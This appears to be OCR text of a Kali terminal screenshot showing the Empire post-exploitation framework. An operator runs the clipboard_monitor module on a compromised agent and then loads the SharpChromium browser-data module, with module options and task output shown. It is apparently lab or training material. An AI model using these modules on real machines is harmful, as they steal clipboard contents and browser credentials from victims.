 1 2 3 4 10.212.0.30 81% 9:04
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Techniques http://attack.mitre.org/techniques/T1115
http://attack.mitre.org/techniques/T1414
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run module on.
CollectionLimit False Specifies the interval in minutes
to capture clipboard text. Defaults
to indefinite collection.
PollInterval 15 True Interval (in seconds) to check the
clipboard for changes, defaults to
15 seconds.
(Empire: usemodule/powershell/collection/clipboard_monitor) > execute
[*] Tasked NTX469A5 to run Task 3
[*] Task 3 results received
Job started: P1KHXF
[*] Task 3 results received
=== Get-ClipboardContents Starting at 11/04/2022:09:02:33:71 ===
=== 11/04/2022:09:02:34:20 ===
Collection Modules
(Empire: NTX469A5) > usemodule powershell/collection/SharpChromium